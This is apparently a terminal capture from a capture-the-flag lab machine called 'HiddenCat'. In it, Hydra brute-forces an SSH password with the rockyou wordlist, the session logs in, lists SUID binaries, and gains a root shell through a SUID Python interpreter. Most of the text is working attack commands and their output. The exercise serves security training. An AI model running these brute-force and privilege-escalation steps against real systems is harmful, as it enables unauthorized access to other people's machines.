 192.168.0.106
Disconnected
May 17 | 14 : 20
HiddenCat - 172.17.0.3
❯ hydra -l jerry -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.3 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-17 14:15:59
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: jerry   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-17 14:16:55
❯ ssh jerry@172.17.0.3
jerry@172.17.0.3's password:
Linux ed844edac544 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat May 17 20:09:40 2025 from 172.17.0.1
jerry@ed844edac544:~$ find / -perm -4000 2>/dev/null
/bin/mount
/bin/su
/bin/umount
/bin/ping
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/perl5.28.1
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/perl
/usr/bin/chsh
/usr/bin/python3.7
/usr/bin/python3.7m
jerry@ed844edac544:~$ j
erry@ed844edac544:~$ /usr/bin/./python3.7 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
root
#